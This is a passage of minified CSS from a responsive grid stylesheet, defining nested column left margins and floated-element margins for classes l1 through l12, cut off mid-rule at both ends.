[class^=l4]{margin-left:25.73964497%;}.l2-l9 [class*=" l3"],.l2-l9 [class^=l3]{margin-left:12.86982249%;}.l3-l9 [class*=" l9"],.l3-l9 [class^=l9]{margin-left:88.62478778%;}.l3-l9 [class*=" l8"],.l3-l9 [class^=l8]{margin-left:73.85398981%;}.l3-l9 [class*=" l7"],.l3-l9 [class^=l7]{margin-left:59.08319185%;}.l3-l9 [class*=" l6"],.l3-l9 [class^=l6]{margin-left:44.31239389%;}.l3-l9 [class*=" l5"],.l3-l9 [class^=l5]{margin-left:29.54159593%;}.l3-l9 [class*=" l4"],.l3-l9 [class^=l4]{margin-left:14.77079796%;}.l4-l9 [class*=" l9"],.l4-l9 [class^=l9]{margin-left:86.65338645%;}.l4-l9 [class*=" l8"],.l4-l9 [class^=l8]{margin-left:69.32270916%;}.l4-l9 [class*=" l7"],.l4-l9 [class^=l7]{margin-left:51.99203187%;}.l4-l9 [class*=" l6"],.l4-l9 [class^=l6]{margin-left:34.66135458%;}.l4-l9 [class*=" l5"],.l4-l9 [class^=l5]{margin-left:17.33067729%;}.l5-l9 [class*=" l9"],.l5-l9 [class^=l9]{margin-left:83.85542169%;}.l5-l9 [class*=" l8"],.l5-l9 [class^=l8]{margin-left:62.89156627%;}.l5-l9 [class*=" l7"],.l5-l9 [class^=l7]{margin-left:41.92771084%;}.l5-l9 [class*=" l6"],.l5-l9 [class^=l6]{margin-left:20.96385542%;}.l6-l9 [class*=" l9"],.l6-l9 [class^=l9]{margin-left:79.57317073%;}.l6-l9 [class*=" l8"],.l6-l9 [class^=l8]{margin-left:53.04878049%;}.l6-l9 [class*=" l7"],.l6-l9 [class^=l7]{margin-left:26.52439024%;}.l7-l9 [class*=" l9"],.l7-l9 [class^=l9]{margin-left:72.19917012%;}.l7-l9 [class*=" l8"],.l7-l9 [class^=l8]{margin-left:36.09958506%;}.l8-l9 [class*=" l9"],.l8-l9 [class^=l9]{margin-left:56.49350649%;}[class*=" l8"],[class^=l8]{margin-left:59.47265625%;}.l1-l8 [class*=" l8"],.l1-l8 [class^=l8]{margin-left:90.0887574%;}.l1-l8 [class*=" l7"],.l1-l8 [class^=l7]{margin-left:77.21893491%;}.l1-l8 [class*=" l6"],.l1-l8 [class^=l6]{margin-left:64.34911243%;}.l1-l8 [class*=" l5"],.l1-l8 [class^=l5]{margin-left:51.47928994%;}.l1-l8 [class*=" l4"],.l1-l8 [class^=l4]{margin-left:38.60946746%;}.l1-l8 [class*=" l3"],.l1-l8 [class^=l3]{margin-left:25.73964497%;}.l1-l8 [class*=" l2"],.l1-l8 [class^=l2]{margin-left:12.86982249%;}.l2-l8 [class*=" l8"],.l2-l8 [class^=l8]{margin-left:88.62478778%;}.l2-l8 [class*=" l7"],.l2-l8 [class^=l7]{margin-left:73.85398981%;}.l2-l8 [class*=" l6"],.l2-l8 [class^=l6]{margin-left:59.08319185%;}.l2-l8 [class*=" l5"],.l2-l8 [class^=l5]{margin-left:44.31239389%;}.l2-l8 [class*=" l4"],.l2-l8 [class^=l4]{margin-left:29.54159593%;}.l2-l8 [class*=" l3"],.l2-l8 [class^=l3]{margin-left:14.77079796%;}.l3-l8 [class*=" l8"],.l3-l8 [class^=l8]{margin-left:86.65338645%;}.l3-l8 [class*=" l7"],.l3-l8 [class^=l7]{margin-left:69.32270916%;}.l3-l8 [class*=" l6"],.l3-l8 [class^=l6]{margin-left:51.99203187%;}.l3-l8 [class*=" l5"],.l3-l8 [class^=l5]{margin-left:34.66135458%;}.l3-l8 [class*=" l4"],.l3-l8 [class^=l4]{margin-left:17.33067729%;}.l4-l8 [class*=" l8"],.l4-l8 [class^=l8]{margin-left:83.85542169%;}.l4-l8 [class*=" l7"],.l4-l8 [class^=l7]{margin-left:62.89156627%;}.l4-l8 [class*=" l6"],.l4-l8 [class^=l6]{margin-left:41.92771084%;}.l4-l8 [class*=" l5"],.l4-l8 [class^=l5]{margin-left:20.96385542%;}.l5-l8 [class*=" l8"],.l5-l8 [class^=l8]{margin-left:79.57317073%;}.l5-l8 [class*=" l7"],.l5-l8 [class^=l7]{margin-left:53.04878049%;}.l5-l8 [class*=" l6"],.l5-l8 [class^=l6]{margin-left:26.52439024%;}.l6-l8 [class*=" l8"],.l6-l8 [class^=l8]{margin-left:72.19917012%;}.l6-l8 [class*=" l7"],.l6-l8 [class^=l7]{margin-left:36.09958506%;}.l7-l8 [class*=" l8"],.l7-l8 [class^=l8]{margin-left:56.49350649%;}[class*=" l7"],[class^=l7]{margin-left:50.9765625%;}.l1-l7 [class*=" l7"],.l1-l7 [class^=l7]{margin-left:88.62478778%;}.l1-l7 [class*=" l6"],.l1-l7 [class^=l6]{margin-left:73.85398981%;}.l1-l7 [class*=" l5"],.l1-l7 [class^=l5]{margin-left:59.08319185%;}.l1-l7 [class*=" l4"],.l1-l7 [class^=l4]{margin-left:44.31239389%;}.l1-l7 [class*=" l3"],.l1-l7 [class^=l3]{margin-left:29.54159593%;}.l1-l7 [class*=" l2"],.l1-l7 [class^=l2]{margin-left:14.77079796%;}.l2-l7 [class*=" l7"],.l2-l7 [class^=l7]{margin-left:86.65338645%;}.l2-l7 [class*=" l6"],.l2-l7 [class^=l6]{margin-left:69.32270916%;}.l2-l7 [class*=" l5"],.l2-l7 [class^=l5]{margin-left:51.99203187%;}.l2-l7 [class*=" l4"],.l2-l7 [class^=l4]{margin-left:34.66135458%;}.l2-l7 [class*=" l3"],.l2-l7 [class^=l3]{margin-left:17.33067729%;}.l3-l7 [class*=" l7"],.l3-l7 [class^=l7]{margin-left:83.85542169%;}.l3-l7 [class*=" l6"],.l3-l7 [class^=l6]{margin-left:62.89156627%;}.l3-l7 [class*=" l5"],.l3-l7 [class^=l5]{margin-left:41.92771084%;}.l3-l7 [class*=" l4"],.l3-l7 [class^=l4]{margin-left:20.96385542%;}.l4-l7 [class*=" l7"],.l4-l7 [class^=l7]{margin-left:79.57317073%;}.l4-l7 [class*=" l6"],.l4-l7 [class^=l6]{margin-left:53.04878049%;}.l4-l7 [class*=" l5"],.l4-l7 [class^=l5]{margin-left:26.52439024%;}.l5-l7 [class*=" l7"],.l5-l7 [class^=l7]{margin-left:72.19917012%;}.l5-l7 [class*=" l6"],.l5-l7 [class^=l6]{margin-left:36.09958506%;}.l6-l7 [class*=" l7"],.l6-l7 [class^=l7]{margin-left:56.49350649%;}[class*=" l6"],[class^=l6]{margin-left:42.48046875%;}.l1-l6 [class*=" l6"],.l1-l6 [class^=l6]{margin-left:86.65338645%;}.l1-l6 [class*=" l5"],.l1-l6 [class^=l5]{margin-left:69.32270916%;}.l1-l6 [class*=" l4"],.l1-l6 [class^=l4]{margin-left:51.99203187%;}.l1-l6 [class*=" l3"],.l1-l6 [class^=l3]{margin-left:34.66135458%;}.l1-l6 [class*=" l2"],.l1-l6 [class^=l2]{margin-left:17.33067729%;}.l2-l6 [class*=" l6"],.l2-l6 [class^=l6]{margin-left:83.85542169%;}.l2-l6 [class*=" l5"],.l2-l6 [class^=l5]{margin-left:62.89156627%;}.l2-l6 [class*=" l4"],.l2-l6 [class^=l4]{margin-left:41.92771084%;}.l2-l6 [class*=" l3"],.l2-l6 [class^=l3]{margin-left:20.96385542%;}.l3-l6 [class*=" l6"],.l3-l6 [class^=l6]{margin-left:79.57317073%;}.l3-l6 [class*=" l5"],.l3-l6 [class^=l5]{margin-left:53.04878049%;}.l3-l6 [class*=" l4"],.l3-l6 [class^=l4]{margin-left:26.52439024%;}.l4-l6 [class*=" l6"],.l4-l6 [class^=l6]{margin-left:72.19917012%;}.l4-l6 [class*=" l5"],.l4-l6 [class^=l5]{margin-left:36.09958506%;}.l5-l6 [class*=" l6"],.l5-l6 [class^=l6]{margin-left:56.49350649%;}[class*=" l5"],[class^=l5]{margin-left:33.984375%;}.l1-l5 [class*=" l5"],.l1-l5 [class^=l5]{margin-left:83.85542169%;}.l1-l5 [class*=" l4"],.l1-l5 [class^=l4]{margin-left:62.89156627%;}.l1-l5 [class*=" l3"],.l1-l5 [class^=l3]{margin-left:41.92771084%;}.l1-l5 [class*=" l2"],.l1-l5 [class^=l2]{margin-left:20.96385542%;}.l2-l5 [class*=" l5"],.l2-l5 [class^=l5]{margin-left:79.57317073%;}.l2-l5 [class*=" l4"],.l2-l5 [class^=l4]{margin-left:53.04878049%;}.l2-l5 [class*=" l3"],.l2-l5 [class^=l3]{margin-left:26.52439024%;}.l3-l5 [class*=" l5"],.l3-l5 [class^=l5]{margin-left:72.19917012%;}.l3-l5 [class*=" l4"],.l3-l5 [class^=l4]{margin-left:36.09958506%;}.l4-l5 [class*=" l5"],.l4-l5 [class^=l5]{margin-left:56.49350649%;}[class*=" l4"],[class^=l4]{margin-left:25.48828125%;}.l1-l4 [class*=" l4"],.l1-l4 [class^=l4]{margin-left:79.57317073%;}.l1-l4 [class*=" l3"],.l1-l4 [class^=l3]{margin-left:53.04878049%;}.l1-l4 [class*=" l2"],.l1-l4 [class^=l2]{margin-left:26.52439024%;}.l2-l4 [class*=" l4"],.l2-l4 [class^=l4]{margin-left:72.19917012%;}.l2-l4 [class*=" l3"],.l2-l4 [class^=l3]{margin-left:36.09958506%;}.l3-l4 [class*=" l4"],.l3-l4 [class^=l4]{margin-left:56.49350649%;}[class*=" l3"],[class^=l3]{margin-left:16.9921875%;}.l1-l3 [class*=" l3"],.l1-l3 [class^=l3]{margin-left:72.19917012%;}.l1-l3 [class*=" l2"],.l1-l3 [class^=l2]{margin-left:36.09958506%;}.l2-l3 [class*=" l3"],.l2-l3 [class^=l3]{margin-left:56.49350649%;}[class*=" l2"],[class^=l2]{margin-left:8.49609375%;}.l1-l2 [class*=" l2"],.l1-l2 [class^=l2]{margin-left:56.49350649%;}
.l1,[class*=l1-],.l-all,[class*=" l1-"],[class^=l1-],.l1,[class*=" l1-"] [class*=" l1-"],[class^=l1-] [class*=" l1-"],[class*=" l1-"] [class^=l1-],[class^=l1-] [class^=l1-],[class*=" l1-"] .l1,[class^=l1-] .l1,[class*=" l2-"] [class*=" l2-"],[class^=l2-] [class*=" l2-"],[class*=" l2-"] [class^=l2-],[class^=l2-] [class^=l2-],[class*=" l2-"] .l2,[class^=l2-] .l2,[class*=" l3-"] [class*=" l3-"],[class^=l3-] [class*=" l3-"],[class*=" l3-"] [class^=l3-],[class^=l3-] [class^=l3-],[class*=" l3-"] .l3,[class^=l3-] .l3,[class*=" l4-"] [class*=" l4-"],[class^=l4-] [class*=" l4-"],[class*=" l4-"] [class^=l4-],[class^=l4-] [class^=l4-],[class*=" l4-"] .l4,[class^=l4-] .l4,[class*=" l5-"] [class*=" l5-"],[class^=l5-] [class*=" l5-"],[class*=" l5-"] [class^=l5-],[class^=l5-] [class^=l5-],[class*=" l5-"] .l5,[class^=l5-] .l5,[class*=" l6-"] [class*=" l6-"],[class^=l6-] [class*=" l6-"],[class*=" l6-"] [class^=l6-],[class^=l6-] [class^=l6-],[class*=" l6-"] .l6,[class^=l6-] .l6,[class*=" l7-"] [class*=" l7-"],[class^=l7-] [class*=" l7-"],[class*=" l7-"] [class^=l7-],[class^=l7-] [class^=l7-],[class*=" l7-"] .l7,[class^=l7-] .l7,[class*=" l8-"] [class*=" l8-"],[class^=l8-] [class*=" l8-"],[class*=" l8-"] [class^=l8-],[class^=l8-] [class^=l8-],[class*=" l8-"] .l8,[class^=l8-] .l8,[class*=" l9-"] [class*=" l9-"],[class^=l9-] [class*=" l9-"],[class*=" l9-"] [class^=l9-],[class^=l9-] [class^=l9-],[class*=" l9-"] .l9,[class^=l9-] .l9,[class*=" l10-"] [class*=" l10-"],[class^=l10-] [class*=" l10-"],[class*=" l10-"] [class^=l10-],[class^=l10-] [class^=l10-],[class*=" l10-"] .l10,[class^=l10-] .l10,[class*=" l11-"] [class*=" l11-"],[class^=l11-] [class*=" l11-"],[class*=" l11-"] [class^=l11-],[class^=l11-] [class^=l11-],[class*=" l11-"] .l11,[class^=l11-] .l11,[class*=" l12-"] [class*=" l12-"],[class^=l12-] [class*=" l12-"],[class*=" l12-"] [class^=l12-],[class^=l12-] [class^=l12-],[class*=" l12-"] .l12,[class^=l12-] .l12{margin-left:0;clear:left;}

/* Large grid floats ----- */

[class*=" l-float"][class*=" l-float"],[class^=l-float][class^=l-float],[class*=" l-float"][class*=" l-float"],[class^=l-float][class^=l-float],[class*=" l-float"][class*=" l-float"],[class^=l-float][class^=l-float],[class*=" l-float"][class*=" l-float"],[class^=l-float][class^=l-float],[class*=" l-float"][class*=" l-float"],[class^=l-float][class^=l-float],[class*=" l-float"][class*=" l-float"],[class^=l-float][class^=l-float],[class*=" l-float"][class*=" l-float"],[class^=l-float][class^=l-float],[class*=" l-float"][class*=" l-float"],[class^=l-float][class^=l-float],[class*=" l-float"][class*=" l-float"],[class^=l-float][class^=l-float],[class*=" l-float"][class*=" l-float"],[class^=l-float][class^=l-float],[class*=" l-float"][class*=" l-float"],[class^=l-float][class^=l-float],[class*=" l-float"][class*=" l-float"],[class^=l-float][class^=l-float]{margin-left:1.953125%;margin-right:1.953125%;}.l1-l11 [class*=" l-float"][class*=" l-float"],.l1-l11 [class^=l-float][class^=l-float],.l1-l11 [class*=" l-float"][class*=" l-float"],.l1-l11 [class^=l-float][class^=l-float],.l1-l11 [class*=" l-float"][class*=" l-float"],.l1-l11 [class^=l-float][class^=l-float],.l1-l11 [class*=" l-float"][class*=" l-float"],.l1-l11 [class^=l-float][class^=l-float],.l1-l11 [class*=" l-float"][class*=" l-float"],.l1-l11 [class^=l-float][class^=l-float],.l1-l11 [class*=" l-float"][class*=" l-float"],.l1-l11 [class^=l-float][class^=l-float],.l1-l11 [class*=" l-float"][class*=" l-float"],.l1-l11 [class^=l-float][class^=l-float],.l1-l11 [class*=" l-float"][class*=" l-float"],.l1-l11 [class^=l-float][class^=l-float],.l1-l11 [class*=" l-float"][class*=" l-float"],.l1-l11 [class^=l-float][class^=l-float],.l1-l11 [class*=" l-float"][class*=" l-float"],.l1-l11 [class^=l-float][class^=l-float],.l1-l11 [class*=" l-float"][class*=" l-float"],.l1-l11 [class^=l-float][class^=l-float],.l2-l12 [class*=" l-float"][class*=" l-float"],.l2-l12 [class^=l-float][class^=l-float],.l2-l12 [class*=" l-float"][class*=" l-float"],.l2-l12 [class^=l-float][class^=l-float],.l2-l12 [class*=" l-float"][class*=" l-float"],.l2-l12 [class^=l-float][class^=l-float],.l2-l12 [class*=" l-float"][class*=" l-float"],.l2-l12 [class^=l-float][class^=l-float],.l2-l12 [class*=" l-float"][class*=" l-float"],.l2-l12 [class^=l-float][class^=l-float],.l2-l12 [class*=" l-float"][class*=" l-float"],.l2-l12 [class^=l-float][class^=l-float],.l2-l12 [class*=" l-float"][class*=" l-float"],.l2-l12 [class^=l-float][class^=l-float],.l2-l12 [class*=" l-float"][class*=" l-float"],.l2-l12 [class^=l-float][class^=l-float],.l2-l12 [class*=" l-float"][class*=" l-float"],.l2-l12 [class^=l-float][class^=l-float],.l2-l12 [class*=" l-float"][class*=" l-float"],.l2-l12 [class^=l-float][class^=l-float],.l2-l12 [class*=" l-float"][class*=" l-float"],.l2-l12 [class^=l-float][class^=l-float]{margin-left:2.1344717182497%;margin-right:2.1344717182497%;}.l1-l10 [class*=" l-float"][class*=" l-float"],.l1-l10 [class^=l-float][class^=l-float],.l1-l10 [class*=" l-float"][class*=" l-float"],.l1-l10 [class^=l-float][class^=l-float],.l1-l10 [class*=" l-float"][class*=" l-float"],.l1-l10 [class^=l-float][class^=l-float],.l1-l10 [class*=" l-float"][class*=" l-float"],.l1-l10 [class^=l-float][class^=l-float],.l1-l10 [class*=" l-float"][class*=" l-float"],.l1-l10 [class^=l-float][class^=l-float],.l1-l10 [class*=" l-float"][class*=" l-float"],.l1-l10 [class^=l-float][class^=l-float],.l1-l10 [class*=" l-float"][class*=" l-float"],.l1-l10 [class^=l-float][class^=l-float],.l1-l10 [class*=" l-float"][class*=" l-float"],.l1-l10 [class^=l-float][class^=l-float],.l1-l10 [class*=" l-float"][class*=" l-float"],.l1-l10 [class^=l-float][class^=l-float],.l1-l10 [class*=" l-float"][class*=" l-float"],.l1-l10 [class^=l-float][class^=l-float],.l2-l11 [class*=" l-float"][class*=" l-float"],.l2-l11 [class^=l-float][class^=l-float],.l2-l11 [class*=" l-float"][class*=" l-float"],.l2-l11 [class^=l-float][class^=l-float],.l2-l11 [class*=" l-float"][class*=" l-float"],.l2-l11 [class^=l-float][class^=l-float],.l2-l11 [class*=" l-float"][class*=" l-float"],.l2-l11 [class^=l-float][class^=l-float],.l2-l11 [class*=" l-float"][class*=" l-float"],.l2-l11 [class^=l-float][class^=l-float],.l2-l11 [class*=" l-float"][class*=" l-float"],.l2-l11 [class^=l-float][class^=l-float],.l2-l11 [class*=" l-float"][class*=" l-float"],.l2-l11 [class^=l-float][class^=l-float],.l2-l11 [class*=" l-float"][class*=" l-float"],.l2-l11 [class^=l-float][class^=l-float],.l2-l11 [class*=" l-float"][class*=" l-float"],.l2-l11 [class^=l-float][class^=l-float],.l2-l11 [class*=" l-float"][class*=" l-float"],.l2-l11 [class^=l-float][class^=l-float],.l3-l12 [class*=" l-float"][class*=" l-float"],.l3-l12 [class^=l-float][class^=l-float],.l3-l12 [class*=" l-float"][class*=" l-float"],.l3-l12 [class^=l-float][class^=l-float],.l3-l12 [class*=" l-float"][class*=" l-float"],.l3-l12 [class^=l-float][class^=l-float],.l3-l12 [class*=" l-float"][class*=" l-float"],.l3-l12 [class^=l-float][class^=l-float],.l3-l12 [class*=" l-float"][class*=" l-float"],.l3-l12 [class^=l-float][class^=l-float],.l3-l12 [class*=" l-float"][class*=" l-float"],.l3-l12 [class^=l-float][class^=l-float],.l3-l12 [class*=" l-float"][class*=" l-float"],.l3-l12 [class^=l-float][class^=l-float],.l3-l12 [class*=" l-float"][class*=" l-float"],.l3-l12 [class^=l-float][class^=l-float],.l3-l12 [class*=" l-float"][class*=" l-float"],.l3-l12 [class^=l-float][class^=l-float],.l3-l12 [class*=" l-float"][class*=" l-float"],.l3-l12 [class^=l-float][class^=l-float]{margin-left:2.3529411764706%;margin-right:2.3529411764706%;}.l1-l9 [class*=" l-float"][class*=" l-float"],.l1-l9 [class^=l-float][class^=l-float],.l1-l9 [class*=" l-float"][class*=" l-float"],.l1-l9 [class^=l-float][class^=l-float],.l1-l9 [class*=" l-float"][class*=" l-float"],.l1-l9 [class^=l-float][class^=l-float],.l1-l9 [class*=" l-float"][class*=" l-float"],.l1-l9 [class^=l-float][class^=l-float],.l1-l9 [class*=" l-float"][class*=" l-float"],.l1-l9 [class^=l-float][class^=l-float],.l1-l9 [class*=" l-float"][class*=" l-float"],.l1-l9 [class^=l-float][class^=l-float],.l1-l9 [class*=" l-float"][class*=" l-float"],.l1-l9 [class^=l-float][class^=l-float],.l1-l9 [class*=" l-float"][class*=" l-float"],.l1-l9 [class^=l-float][class^=l-float],.l1-l9 [class*=" l-float"][class*=" l-float"],.l1-l9 [class^=l-float][class^=l-float],.l2-l10 [class*=" l-float"][class*=" l-float"],.l2-l10 [class^=l-float][class^=l-float],.l2-l10 [class*=" l-float"][class*=" l-float"],.l2-l10 [class^=l-float][class^=l-float],.l2-l10 [class*=" l-float"][class*=" l-float"],.l2-l10 [class^=l-float][class^=l-float],.l2-l10 [class*=" l-float"][class*=" l-float"],.l2-l10 [class^=l-float][class^=l-float],.l2-l10 [class*=" l-float"][class*=" l-float"],.l2-l10 [class^=l-float][class^=l-float],.l2-l10 [class*=" l-float"][class*=" l-float"],.l2-l10 [class^=l-float][class^=l-float],.l2-l10 [class*=" l-float"][class*=" l-float"],.l2-l10 [class^=l-float][class^=l-float],.l2-l10 [class*=" l-float"][class*=" l-float"],.l2-l10 [class^=l-float][class^=l-float],.l2-l10 [class*=" l-float"][class*=" l-float"],.l2-l10 [class^=l-float][class^=l-float],.l3-l11 [class*=" l-float"][class*=" l-float"],.l3-l11 [class^=l-float][class^=l-float],.l3-l11 [class*=" l-float"][class*=" l-float"],.l3-l11 [class^=l-float][class^=l-float],.l3-l11 [class*=" l-float"][class*=" l-float"],.l3-l11 [class^=l-float][class^=l-float],.l3-l11 [class*=" l-float"][class*=" l-float"],.l3-l11 [class^=l-float][class^=l-float],.l3-l11 [class*=" l-float"][class*=" l-float"],.l3-l11 [class^=l-float][class^=l-float],.l3-l11 [class*=" l-float"][class*=" l-float"],.l3-l11 [class^=l-float][class^=l-float],.l3-l11 [class*=" l-float"][class*=" l-float"],.l3-l11 [class^=l-float][class^=l-float],.l3-l11 [class*=" l-float"][class*=" l-float"],.l3-l11 [class^=l-float][class^=l-float],.l3-l11 [class*=" l-float"][class*=" l-float"],.l3-l11 [class^=l-float][class^=l-float],.l4-l12 [class*=" l-float"][class*=" l-float"],.l4-l12 [class^=l-float][class^=l-float],.l4-l12 [class*=" l-float"][class*=" l-float"],.l4-l12 [class^=l-float][class^=l-float],.l4-l12 [class*=" l-float"][class*=" l-float"],.l4-l12 [class^=l-float][class^=l-float],.l4-l12 [class*=" l-float"][class*=" l-float"],.l4-l12 [class^=l-float][class^=l-float],.l4-l12 [class*=" l-float"][class*=" l-float"],.l4-l12 [class^=l-float][class^=l-float],.l4-l12 [class*=" l-float"][class*=" l-float"],.l4-l12 [class^=l-float][class^=l-float],.l4-l12 [class*=" l-float"][class*=" l-float"],.l4-l12 [class^=l-float][class^=l-float],.l4-l12 [class*=" l-float"][class*=" l-float"],.l4-l12 [class^=l-float][class^=l-float],.l4-l12 [class*=" l-float"][class*=" l-float"],.l4-l12 [class^=l-float][class^=l-float]{margin-left:2.6212319790301%;margin-right:2.6212319790301%;}.l1-l8 [class*=" l-float"][class*=" l-float"],.l1-l8 [class^=l-float][class^=l-float],.l1-l8 [class*=" l-float"][class*=" l-float"],.l1-l8 [class^=l-float][class^=l-float],.l1-l8 [class*=" l-float"][class*=" l-float"],.l1-l8 [class^=l-float][class^=l-float],.l1-l8 [class*=" l-float"][class*=" l-float"],.l1-l8 [class^=l-float][class^=l-float],.l1-l8 [class*=" l-float"][class*=" l-float"],.l1-l8 [class^=l-float][class^=l-float],.l1-l8 [class*=" l-float"][class*=" l-float"],.l1-l8 [class^=l-float][class^=l-float],.l1-l8 [class*=" l-float"][class*=" l-float"],.l1-l8 [class^=l-float][class^=l-float],.l1-l8 [class*=" l-float"][class*=" l-float"],.l1-l8 [class^=l-float][class^=l-float],.l2-l9 [class*=" l-float"][class*=" l-float"],.l2-l9 [class^=l-float][class^=l-float],.l2-l9 [class*=" l-float"][class*=" l-float"],.l2-l9 [class^=l-float][class^=l-float],.l2-l9 [class*=" l-float"][class*=" l-float"],.l2-l9 [class^=l-float][class^=l-float],.l2-l9 [class*=" l-float"][class*=" l-float"],.l2-l9 [class^=l-float][class^=l-float],.l2-l9 [class*=" l-float"][class*=" l-float"],.l2-l9 [class^=l-float][class^=l-float],.l2-l9 [class*=" l-float"][class*=" l-float"],.l2-l9 [class^=l-float][class^=l-float],.l2-l9 [class*=" l-float"][class*=" l-float"],.l2-l9 [class^=l-float][class^=l-float],.l2-l9 [class*=" l-float"][class*=" l-float"],.l2-l9 [class^=l-float][class^=l-float],.l3-l10 [class*=" l-float"][class*=" l-float"],.l3-l10 [class^=l-float][class^=l-float],.l3-l10 [class*=" l-float"][class*=" l-float"],.l3-l10 [class^=l-float][class^=l-float],.l3-l10 [class*=" l-float"][class*=" l-float"],.l3-l10 [class^=l-float][class^=l-float],.l3-l10 [class*=" l-float"][class*=" l-float"],.l3-l10 [class^=l-float][class^=l-float],.l3-l10 [class*=" l-float"][class*=" l-float"],.l3-l10 [class^=l-float][class^=l-float],.l3-l10 [class*=" l-float"][class*=" l-float"],.l3-l10 [class^=l-float][class^=l-float],.l3-l10 [class*=" l-float"][class*=" l-float"],.l3-l10 [class^=l-float][class^=l-float],.l3-l10 [class*=" l-float"][class*=" l-float"],.l3-l10 [class^=l-float][class^=l-float],.l4-l11 [class*=" l-float"][class*=" l-float"],.l4-l11 [class^=l-float][class^=l-float],.l4-l11 [class*=" l-float"][class*=" l-float"],.l4-l11 [class^=l-float][class^=l-float],.l4-l11 [class*=" l-float"][class*=" l-float"],.l4-l11 [class^=l-float][class^=l-float],.l4-l11 [class*=" l-float"][class*=" l-float"],.l4-l11 [class^=l-float][class^=l-float],.l4-l11 [class*=" l-float"][class*=" l-float"],.l4-l11 [class^=l-float][class^=l-float],.l4-l11 [class*=" l-float"][class*=" l-float"],.l4-l11 [class^=l-float][class^=l-float],.l4-l11 [class*=" l-float"][class*=" l-float"],.l4-l11 [class^=l-float][class^=l-float],.l4-l11 [class*=" l-float"][class*=" l-float"],.l4-l11 [class^=l-float][class^=l-float],.l5-l12 [class*=" l-float"][class*=" l-float"],.l5-l12 [class^=l-float][class^=l-float],.l5-l12 [class*=" l-float"][class*=" l-float"],.l5-l12 [class^=l-float][class^=l-float],.l5-l12 [class*=" l-float"][class*=" l-float"],.l5-l12 [class^=l-float][class^=l-float],.l5-l12 [class*=" l-float"][class*=" l-float"],.l5-l12 [class^=l-float][class^=l-float],.l5-l12 [class*=" l-float"][class*=" l-float"],.l5-l12 [class^=l-float][class^=l-float],.l5-l12 [class*=" l-float"][class*=" l-float"],.l5-l12 [class^=l-float][class^=l-float],.l5-l12 [class*=" l-float"][class*=" l-float"],.l5-l12 [class^=l-float][class^=l-float],.l5-l12 [class*=" l-float"][class*=" l-float"],.l5-l12 [class^=l-float][class^=l-float]{margin-left:2.9585798816568%;margin-right:2.9585798816568%;}.l1-l7 [class*=" l-float"][class*=" l-float"],.l1-l7 [class^=l-float][class^=l-float],.l1-l7 [class*=" l-float"][class*=" l-float"],.l1-l7 [class^=l-float][class^=l-float],.l1-l7 [class*=" l-float"][class*=" l-float"],.l1-l7 [class^=l-float][class^=l-float],.l1-l7 [class*=" l-float"][class*=" l-float"],.l1-l7 [class^=l-float][class^=l-float],.l1-l7 [class*=" l-float"][class*=" l-float"],.l1-l7 [class^=l-float][class^=l-float],.l1-l7 [class*=" l-float"][class*=" l-float"],.l1-l7 [class^=l-float][class^=l-float],.l1-l7 [class*=" l-float"][class*=" l-float"],.l1-l7 [class^=l-float][class^=l-float],.l2-l8 [class*=" l-float"][class*=" l-float"],.l2-l8 [class^=l-float][class^=l-float],.l2-l8 [class*=" l-float"][class*=" l-float"],.l2-l8 [class^=l-float][class^=l-float],.l2-l8 [class*=" l-float"][class*=" l-float"],.l2-l8 [class^=l-float][class^=l-float],.l2-l8 [class*=" l-float"][class*=" l-float"],.l2-l8 [class^=l-float][class^=l-float],.l2-l8 [class*=" l-float"][class*=" l-float"],.l2-l8 [class^=l-float][class^=l-float],.l2-l8 [class*=" l-float"][class*=" l-float"],.l2-l8 [class^=l-float][class^=l-float],.l2-l8 [class*=" l-float"][class*=" l-float"],.l2-l8 [class^=l-float][class^=l-float],.l3-l9 [class*=" l-float"][class*=" l-float"],.l3-l9 [class^=l-float][class^=l-float],.l3-l9 [class*=" l-float"][class*=" l-float"],.l3-l9 [class^=l-float][class^=l-float],.l3-l9 [class*=" l-float"][class*=" l-float"],.l3-l9 [class^=l-float][class^=l-float],.l3-l9 [class*=" l-float"][class*=" l-float"],.l3-l9 [class^=l-float][class^=l-float],.l3-l9 [class*=" l-float"][class*=" l-float"],.l3-l9 [class^=l-float][class^=l-float],.l3-l9 [class*=" l-float"][class*=" l-float"],.l3-l9 [class^=l-float][class^=l-float],.l3-l9 [class*=" l-float"][class*=" l-float"],.l3-l9 [class^=l-float][class^=l-float],.l4-l10 [class*=" l-float"][class*=" l-float"],.l4-l10 [class^=l-float][class^=l-float],.l4-l10 [class*=" l-float"][class*=" l-float"],.l4-l10 [class^=l-float][class^=l-float],.l4-l10 [class*=" l-float"][class*=" l-float"],.l4-l10 [class^=l-float][class^=l-float],.l4-l10 [class*=" l-float"][class*=" l-float"],.l4-l10 [class^=l-float][class^=l-float],.l4-l10 [class*=" l-float"][class*=" l-float"],.l4-l10 [class^=l-float][class^=l-float],.l4-l10 [class*=" l-float"][class*=" l-float"],.l4-l10 [class^=l-float][class^=l-float],.l4-l10 [class*=" l-float"][class*=" l-float"],.l4-l10 [class^=l-float][class^=l-float],.l5-l11 [class*=" l-float"][class*=" l-float"],.l5-l11 [class^=l-float][class^=l-float],.l5-l11 [class*=" l-float"][class*=" l-float"],.l5-l11 [class^=l-float][class^=l-float],.l5-l11 [class*=" l-float"][class*=" l-float"],.l5-l11 [class^=l-float][class^=l-float],.l5-l11 [class*=" l-float"][class*=" l-float"],.l5-l11 [class^=l-float][class^=l-float],.l5-l11 [class*=" l-float"][class*=" l-float"],.l5-l11 [class^=l-float][class^=l-float],.l5-l11 [class*=" l-float"][class*=" l-float"],.l5-l11 [class^=l-float][class^=l-float],.l5-l11 [class*=" l-float"][class*=" l-float"],.l5-l11 [class^=l-float][class^=l-float],.l6-l12 [class*=" l-float"][class*=" l-float"],.l6-l12 [class^=l-float][class^=l-float],.l6-l12 [class*=" l-float"][class*=" l-float"],.l6-l12 [class^=l-float][class^=l-float],.l6-l12 [class*=" l-float"][class*=" l-float"],.l6-l12 [class^=l-float][class^=l-float],.l6-l12 [class*=" l-float"][class*=" l-float"],.l6-l12 [class^=l-float][class^=l-float],.l6-l12 [class*=" l-float"][class*=" l-float"],.l6-l12 [class^=l-float][class^=l-float],.l6-l12 [class*=" l-float"][class*=" l-float"],.l6-l12 [class^=l-float][class^=l-float],.l6-l12 [class*=" l-float"][class*=" l-float"],.l6-l12 [class^=l-float][class^=l-float]{margin-left:3.3955857385399%;margin-right:3.3955857385399%;}.l1-l6 [class*=" l-float"][class*=" l-float"],.l1-l6 [class^=l-float][class^=l-float],.l1-l6 [class*=" l-float"][class*=" l-float"],.l1-l6 [class^=l-float][class^=l-float],.l1-l6 [class*=" l-float"][class*=" 